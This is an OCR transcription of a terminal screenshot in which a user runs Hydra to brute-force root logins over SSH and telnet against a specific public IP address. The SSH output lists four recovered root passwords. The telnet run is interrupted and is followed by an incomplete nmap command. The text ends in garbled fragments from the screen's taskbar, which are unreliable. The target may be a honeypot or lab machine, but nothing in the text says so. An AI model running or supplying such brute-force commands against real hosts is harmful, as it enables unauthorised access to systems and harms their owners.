 ubuntu@ip-10-0-1-158: ~
No VM guests are running outdated hypervisor (qemu) binaries on this host.
ubuntu@ip-10-0-1-158:~$ hydra -s 2222 -l root -P passlist.txt ssh://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 03:23:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://16.16.111.41:2222/
[2222][ssh] host: 16.16.111.41   login: root   password: toor
[2222][ssh] host: 16.16.111.41   login: root   password: admin
[2222][ssh] host: 16.16.111.41   login: root   password: 1234
[2222][ssh] host: 16.16.111.41   login: root   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-24 03:24:01
ubuntu@ip-10-0-1-158:~$ hydra -s 2223 -l root -P passlist.txt telnet://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 03:25:01
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking telnet://16.16.111.41:2223/
[STATUS] 5.00 tries/min, 5 tries in 00:01h, 1 to do in 00:01h, 5 active
[STATUS] 2.50 tries/min, 5 tries in 00:02h, 1 to do in 00:01h, 5 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-0-1-158:~$ nmap -sP
6
Y
R
K
R
W
99+
O
ENG
IN
09:06
24-07-2025